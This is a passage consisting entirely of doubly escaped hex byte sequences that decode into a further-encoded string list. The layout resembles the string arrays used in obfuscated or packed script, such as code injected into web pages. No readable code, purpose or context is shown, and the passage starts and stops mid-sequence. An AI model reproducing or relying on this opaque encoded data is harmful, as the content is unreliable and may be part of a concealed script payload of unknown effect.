c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x71\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x62\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x41\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x57\